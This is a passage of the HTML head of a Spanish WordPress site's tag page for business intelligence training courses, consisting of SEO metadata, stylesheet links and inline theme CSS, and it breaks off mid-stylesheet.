

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://redconpyme.es/tag/business-intelligence/
body_size: 22053
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://redconpyme.es/xmlrpc.php">

<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Jetpack Site Verification Tags -->
<meta name="msvalidate.01" content="830456AD670A607F3AA9245CDDE190D1" />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Cursos Business intelligence para la transformación digital REDCONPYME Formación bonificada continua empresas</title>
	<meta name="description" content="Cursos Business intelligence para la transformación digital Formación personalizada, presencial y telepresencial con profesionales" />
	<link rel="canonical" href="https://redconpyme.es/tag/business-intelligence/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cursos Business intelligence para la transformación digital REDCONPYME Formación bonificada continua empresas" />
	<meta property="og:description" content="Cursos Business intelligence para la transformación digital Formación personalizada, presencial y telepresencial con profesionales" />
	<meta property="og:url" content="https://redconpyme.es/tag/business-intelligence/" />
	<meta property="og:site_name" content="REDCONPYME Formación bonificada continua empresas" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://redconpyme.es/tag/business-intelligence/","url":"https://redconpyme.es/tag/business-intelligence/","name":"Cursos Business intelligence para la transformación digital REDCONPYME Formación bonificada continua empresas","isPartOf":{"@id":"https://redconpyme.es/#website"},"primaryImageOfPage":{"@id":"https://redconpyme.es/tag/business-intelligence/#primaryimage"},"image":{"@id":"https://redconpyme.es/tag/business-intelligence/#primaryimage"},"thumbnailUrl":"https://redconpyme.es/wp-content/uploads/2013/05/10-08-10-2651-417x267.jpg","description":"Cursos Business intelligence para la transformación digital Formación personalizada, presencial y telepresencial con profesionales","breadcrumb":{"@id":"https://redconpyme.es/tag/business-intelligence/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://redconpyme.es/tag/business-intelligence/#primaryimage","url":"https://redconpyme.es/wp-content/uploads/2013/05/10-08-10-2651-417x267.jpg","contentUrl":"https://redconpyme.es/wp-content/uploads/2013/05/10-08-10-2651-417x267.jpg","width":417,"height":267},{"@type":"BreadcrumbList","@id":"https://redconpyme.es/tag/business-intelligence/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Inicio","item":"https://redconpyme.es/"},{"@type":"ListItem","position":2,"name":"Cursos Business intelligence para la transformación digital"}]},{"@type":"WebSite","@id":"https://redconpyme.es/#website","url":"https://redconpyme.es/","name":"REDCONPYME Formación bonificada continua empresas","description":"REDCONPYME Formación para empresas","publisher":{"@id":"https://redconpyme.es/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://redconpyme.es/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://redconpyme.es/#organization","name":"REDCONPYME Formación","url":"https://redconpyme.es/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://redconpyme.es/#/schema/logo/image/","url":"https://i0.wp.com/redconpyme.es/wp-content/uploads/2013/04/redcon2-sabesganas-formación-1-2.png?fit=552%2C216&ssl=1","contentUrl":"https://i0.wp.com/redconpyme.es/wp-content/uploads/2013/04/redcon2-sabesganas-formación-1-2.png?fit=552%2C216&ssl=1","width":552,"height":216,"caption":"REDCONPYME Formación"},"image":{"@id":"https://redconpyme.es/#/schema/logo/image/"},"sameAs":["https://x.com/conpymeSpain","https://www.pinterest.pt/avelinofer/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="REDCONPYME Formación bonificada continua empresas &raquo; Feed" href="https://redconpyme.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="REDCONPYME Formación bonificada continua empresas &raquo; Feed de los comentarios" href="https://redconpyme.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="REDCONPYME Formación bonificada continua empresas &raquo; Etiqueta Cursos Business intelligence para la transformación digital del feed" href="https://redconpyme.es/tag/business-intelligence/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://redconpyme.es/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='att_shortcode_styles-css' href='https://redconpyme.es/wp-content/plugins/att-shortcodes/includes/css/att_shortcodes_styles.css?ver=b28cca79d8f978c478f25bfb62f5f135' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://redconpyme.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://redconpyme.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='kava-theme-style-css' href='https://redconpyme.es/wp-content/themes/kava/style.css?ver=2.1.4' type='text/css' media='all' />
<style id='kava-theme-style-inline-css' type='text/css'>
/* #Typography */body {font-style: normal;font-weight: 300;font-size: 14px;line-height: 1.6;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: left;color: #3b3d42;}h1,.h1-style {font-style: normal;font-weight: 400;font-size: 34px;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h2,.h2-style {font-style: normal;font-weight: 400;font-size: 24px;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h3,.h3-style {font-style: normal;font-weight: 400;font-size: 21px;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h4,.h4-style {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h5,.h5-style {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h6,.h6-style {font-style: normal;font-weight: 500;font-size: 14px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}@media (min-width: 1200px) {h1,.h1-style { font-size: 56px; }h2,.h2-style { font-size: 40px; }h3,.h3-style { font-size: 28px; }}a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover { color: #fe6192; }a:hover { color: #3b3d42; }blockquote {color: #fe6192;}/* #Header */.site-header__wrap {background-color: #ffffff;background-repeat: repeat;background-position: center top;background-attachment: scroll;;}/* ##Top Panel */.top-panel {color: #a1a2a4;background-color: #ffffff;}/* #Main Menu */.main-navigation {font-style: normal;font-weight: 400;font-size: 14px;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 0px;}.main-navigation a,.menu-item-has-children:before {color: #a1a2a4;}.main-navigation a:hover,.main-navigation .current_page_item>a,.main-navigation .current-menu-item>a,.main-navigation .current_page_ancestor>a,.main-navigation .current-menu-ancestor>a {color: #3b3d42;}/* #Mobile Menu */.mobile-menu-toggle-button {color: #ffffff;background-color: #fe6192;}/* #Social */.social-list a {color: #a1a2a4;}.social-list a:hover {color: #fe6192;}/* #Breadcrumbs */.breadcrumbs_item {font-style: normal;font-weight: 400;font-size: 11px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;}.breadcrumbs_item_sep,.breadcrumbs_item_link {color: #a1a2a4;}.breadcrumbs_item_link:hover {color: #fe6192;}/* #Post navigation */.post-navigation-container i {color: #a1a2a4;}.post-navigation-container .nav-links a:hover .post-title,.post-navigation-container .nav-links a:hover .nav-text {color: #fe6192;}.post-navigation-container .nav-links a:hover i {color: #3b3d42;}/* #Pagination */.posts-list-navigation .pagination .page-numbers,.page-links > span,.page-links > a {color: #a1a2a4;}.posts-list-navigation .pagination a.page-numbers:hover,.posts-list-navigation .pagination .page-numbers.current,.page-links > a:hover,.page-links > span {color: #3b3d42;}.posts-list-navigation .pagination .next,.posts-list-navigation .pagination .prev {color: #fe6192;}.posts-list-navigation .pagination .next:hover,.posts-list-navigation .pagination .prev:hover {color: #3b3d42;}/* #Button Appearance Styles (regular scheme) */.btn,button,input[type='button'],input[type='reset'],input[type='submit'] {font-style: normal;font-weight: 900;font-size: 11px;line-height: 1;font-family: Roboto, sans-serif;letter-spacing: 1px;color: #ffffff;background-color: #fe6192;}.btn:hover,button:hover,input[type='button']:hover,input[type='reset']:hover,input[type='submit']:hover,input[type='reset']:hover {color: #ffffff;background-color: rgb(255,135,184);}.btn.invert-button {color: #ffffff;}.btn.invert-button:hover {color: #ffffff;border-color: #fe6192;background-color: #fe6192;}/* #Totop Button */#toTop {padding: 0px 0px;border-radius: 0px;background-color: ;color: ;}#toTop:hover {background-color: ;color: ;}input,optgroup,select,textarea {font-size: 14px;}/* #Comment, Contact, Password Forms */.comment-form .submit,.wpcf7-submit,.post-password-form label + input {font-style: normal;font-weight: 900;font-size: 11px;line-height: 1;font-family: Roboto, sans-serif;letter-spacing: 1px;color: #ffffff;background-color: #fe6192;}.comment-form .submit:hover,.wpcf7-submit:hover,.post-password-form label + input:hover {color: #ffffff;background-color: rgb(255,135,184);}.comment-reply-title {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;color: #3b3d42;}/* Cookies consent */.comment-form-cookies-consent input[type='checkbox']:checked ~ label[for=wp-comment-cookies-consent]:before {color: #ffffff;border-color: #fe6192;background-color: #fe6192;}/* #Comment Reply Link */#cancel-comment-reply-link {color: #fe6192;}#cancel-comment-reply-link:hover {color: #3b3d42;}/* #Comment item */.comment-body .fn {font-style: normal;font-weight: 500;font-size: 14px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;color: #3b3d42;}.comment-date__time {color: #a1a2a4;}.comment-reply-link {font-style: normal;font-weight: 900;font-size: 11px;line-height: 1;font-family: Roboto, sans-serif;letter-spacing: 1px;}/* #Input Placeholders */::-webkit-input-placeholder { color: #a1a2a4; }::-moz-placeholder{ color: #a1a2a4; }:-moz-placeholder{ color: #a1a2a4; }:-ms-input-placeholder{ color: #a1a2a4; }/* #Entry Meta */.posted-on,.cat-links,.byline,.tags-links {color: #a1a2a4;}.comments-button {color: #a1a2a4;}.comments-button:hover {color: #ffffff;background-color: #fe6192;}.btn-style .post-categories a {color: #ffffff;background-color: #fe6192;}.btn-style .post-categories a:hover {color: #ffffff;background-color: rgb(255,135,184);}.sticky-label {color: #ffffff;background-color: #fe6192;}/* Posts List Item Invert */.invert-hover.has-post-thumbnail:hover,.invert-hover.has-post-thumbnail:hover .posted-on,.invert-hover.has-post-thumbnail:hover .cat-links,.invert-hover.has-post-thumbnail:hover .byline,.invert-hover.has-post-thumbnail:hover .tags-links,.invert-hover.has-post-thumbnail:hover .entry-meta,.invert-hover.has-post-thumbnail:hover a,.invert-hover.has-post-thumbnail:hover .btn-icon,.invert-item.has-post-thumbnail,.invert-item.has-post-thumbnail .posted-on,.invert-item.has-post-thumbnail .cat-links,.invert-item.has-post-thumbnail .byline,.invert-item.has-post-thumbnail .tags-links,.invert-item.has-post-thumbnail .entry-meta,.invert-item.has-post-thumbnail a,.invert-item.has-post-thumbnail .btn:hover,.invert-item.has-post-thumbnail .btn-style .post-categories a:hover,.invert,.invert .entry-title,.invert a,.invert .byline,.invert .posted-on,.invert .cat-links,.invert .tags-links {color: #ffffff;}.invert-hover.has-post-thumbnail:hover a:hover,.invert-hover.has-post-thumbnail:hover .btn-icon:hover,.invert-item.has-post-thumbnail a:hover,.invert a:hover {color: #fe6192;}.invert-hover.has-post-thumbnail .btn,.invert-item.has-post-thumbnail .comments-button,.posts-list--default.list-style-v10 .invert.default-item .comments-button{color: #ffffff;background-color: #fe6192;}.invert-hover.has-post-thumbnail .btn:hover,.invert-item.has-post-thumbnail .comments-button:hover,.posts-list--default.list-style-v10 .invert.default-item .comments-button:hover {color: #fe6192;background-color: #ffffff;}/* Default Posts List */.list-style-v8 .comments-link {color: #a1a2a4;}.list-style-v8 .comments-link:hover {color: #3b3d42;}/* Creative Posts List */.creative-item .entry-title a:hover {color: #fe6192;}.list-style-default .creative-item a,.creative-item .btn-icon {color: #a1a2a4;}.list-style-default .creative-item a:hover,.creative-item .btn-icon:hover {color: #fe6192;}.list-style-default .creative-item .btn,.list-style-default .creative-item .btn:hover,.list-style-default .creative-item .comments-button:hover {color: #ffffff;}.creative-item__title-first-letter {font-style: normal;font-weight: 400;font-family: Roboto, sans-serif;color: #3b3d42;}.posts-list--creative.list-style-v10 .creative-item:before {background-color: #fe6192;box-shadow: 0px 0px 0px 8px rgba(254,97,146,0.25);}.posts-list--creative.list-style-v10 .creative-item__post-date {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;color: #fe6192;}.posts-list--creative.list-style-v10 .creative-item__post-date a {color: #fe6192;}.posts-list--creative.list-style-v10 .creative-item__post-date a:hover {color: #3b3d42;}/* Creative Posts List style-v2 */.list-style-v2 .creative-item .entry-title,.list-style-v9 .creative-item .entry-title {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;}/* Image Post Format */.post_format-post-format-image .post-thumbnail__link:before {color: #ffffff;background-color: #fe6192;}/* Gallery Post Format */.post_format-post-format-gallery .swiper-button-prev,.post_format-post-format-gallery .swiper-button-next {color: #a1a2a4;}.post_format-post-format-gallery .swiper-button-prev:hover,.post_format-post-format-gallery .swiper-button-next:hover {color: #3b3d42;}/* Link Post Format */.post_format-post-format-quote .post-format-quote {color: #ffffff;background-color: #fe6192;}.post_format-post-format-quote .post-format-quote:before {color: #fe6192;background-color: #ffffff;}/* Post Author */.post-author__title a {color: #fe6192;}.post-author__title a:hover {color: #3b3d42;}.invert .post-author__title a {color: #ffffff;}.invert .post-author__title a:hover {color: #fe6192;}/* Single Post */.single-post blockquote {border-color: #fe6192;}.single-post:not(.post-template-single-layout-4):not(.post-template-single-layout-7) .tags-links a:hover {color: #ffffff;border-color: #fe6192;background-color: #fe6192;}.single-header-3 .post-author .byline,.single-header-4 .post-author .byline,.single-header-5 .post-author .byline {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;}.single-header-8,.single-header-10 .entry-header {background-color: #fe6192;}.single-header-8.invert a:hover,.single-header-10.invert a:hover {color: rgba(255,255,255,0.5);}.single-header-3 a.comments-button,.single-header-10 a.comments-button {border: 1px solid #ffffff;}.single-header-3 a.comments-button:hover,.single-header-10 a.comments-button:hover {color: #fe6192;background-color: #ffffff;}/* Page preloader */.page-preloader {border-top-color: #fe6192;border-right-color: #fe6192;}/* Logo */.site-logo__link,.site-logo__link:hover {color: #fe6192;}/* Page title */.page-title {font-style: normal;font-weight: 400;font-size: 24px;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 0px;color: #3b3d42;}@media (min-width: 1200px) {.page-title { font-size: 40px; }}/* Grid Posts List */.posts-list.list-style-v3 .comments-link {border-color: #fe6192;}.posts-list.list-style-v4 .comments-link {color: #a1a2a4;}.posts-list.list-style-v4 .posts-list__item.grid-item .grid-item-wrap .comments-link:hover {color: #ffffff;background-color: #fe6192;}/* Posts List Grid Item Invert */.grid-item-wrap.invert,.grid-item-wrap.invert .posted-on,.grid-item-wrap.invert .cat-links,.grid-item-wrap.invert .byline,.grid-item-wrap.invert .tags-links,.grid-item-wrap.invert .entry-meta,.grid-item-wrap.invert a,.grid-item-wrap.invert .btn-icon,.grid-item-wrap.invert .comments-button {color: #ffffff;}/* Posts List Grid-5 Item Invert */.list-style-v5 .grid-item-wrap.invert .posted-on,.list-style-v5 .grid-item-wrap.invert .cat-links,.list-style-v5 .grid-item-wrap.invert .byline,.list-style-v5 .grid-item-wrap.invert .tags-links,.list-style-v5 .grid-item-wrap.invert .posted-on a,.list-style-v5 .grid-item-wrap.invert .cat-links a,.list-style-v5 .grid-item-wrap.invert .tags-links a,.list-style-v5 .grid-item-wrap.invert .byline a,.list-style-v5 .grid-item-wrap.invert .comments-link,.list-style-v5 .grid-item-wrap.invert .entry-title a:hover {color: #fe6192;}.list-style-v5 .grid-item-wrap.invert .posted-on a:hover,.list-style-v5 .grid-item-wrap.invert .cat-links a:hover,.list-style-v5 .grid-item-wrap.invert .tags-links a:hover,.list-style-v5 .grid-item-wrap.invert .byline a:hover,.list-style-v5 .grid-item-wrap.invert .comments-link:hover {color: #ffffff;}/* Posts List Grid-6 Item Invert */.posts-list.list-style-v6 .posts-list__item.grid-item .grid-item-wrap .cat-links a,.posts-list.list-style-v7 .posts-list__item.grid-item .grid-item-wrap 